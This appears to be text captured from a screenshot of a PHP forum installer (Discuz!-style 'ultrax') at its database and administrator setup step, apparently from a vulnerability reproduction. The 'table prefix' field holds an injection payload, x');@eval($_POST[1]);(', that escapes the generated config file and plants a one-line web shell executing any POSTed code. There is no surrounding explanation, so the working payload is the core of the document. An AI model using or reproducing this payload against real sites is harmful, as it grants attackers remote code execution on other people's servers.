 检查安装环境 设置运行环境 创建数据库
填写数据库信息
数据库服务器: localhost 数据库服务器地址, 一般为
数据库名: ultrax
数据库用户名: root
数据库密码: root
数据表前缀: x');@eval($_POST[1]);(' 同一数据库运行多个论坛时，请修改
系统信箱 Email: admin@admin.com 用于发送程序错误报告
填写管理员信息
管理员账号: admin
管理员密码: •••• 管理员密码不能为空
重复密码: ••••
管理员 Email: admin@admin.com
下一步